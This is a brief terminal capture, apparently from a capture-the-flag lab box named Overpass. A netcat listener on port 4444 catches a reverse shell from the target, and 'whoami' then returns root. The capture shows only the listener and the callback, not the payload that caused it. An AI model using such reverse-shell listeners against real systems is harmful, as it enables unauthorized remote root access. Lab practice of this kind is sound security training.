 ┌──(kali㉿kali)-[~/Desktop/Overpass/downloads/src]
└─$ nc -lvnp 4444
To boldly go where no
shell has gone before
listening on [any] 4444 ...
connect to [10.8.203.6] from (UNKNOWN) [10.10.174.55] 60108
bash: cannot set terminal process group (2218): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# whoami
whoami
root
root@overpass-prod:~#